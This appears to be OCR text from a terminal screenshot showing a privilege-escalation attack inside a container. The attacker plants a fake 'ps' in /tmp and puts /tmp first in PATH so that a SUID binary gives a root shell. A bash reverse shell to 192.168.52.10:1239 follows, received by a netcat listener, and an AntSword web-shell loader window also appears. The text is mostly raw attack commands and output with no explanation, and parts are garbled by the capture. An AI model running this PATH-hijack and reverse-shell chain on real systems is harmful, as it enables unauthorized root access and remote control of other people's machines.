 1 2 3 4
19:50
root@ubuntu: /etc/nginx/conf.d
root@ubuntu: /etc/nginx/conf.d 153x14
echo '/bin/bash' > /tmp/ps
www-data@8e172820ac78:/home/jobs$ chmod 777 /tmp/ps
chmod 777 /tmp/ps
www-data@8e172820ac78:/home/jobs$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@8e172820ac78:/home/jobs$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/home/jobs$ ./shell
./shell
whoami
root
bash -c 'exec bash -i &>/dev/tcp/192.168.52.10/1239 <&1'
root@ubuntu: ~ 211x20
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
99 packages can be updated.
0 updates are security updates.
New release '20.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Your Hardware Enablement Stack (HWE) is supported until April 2023.
Last login: Fri Nov 25 02:59:59 2022 from 192.168.0.138
root@ubuntu:~# nc -lvnp 1239
Listening on [0.0.0.0] (family 0, port 1239)
Connection from 192.168.52.20 39464 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8e172820ac78:/home/jobs#
ying@ying: ~/tools/antsword/AntSword-Loader-v4.0.3-linux-x64 211x2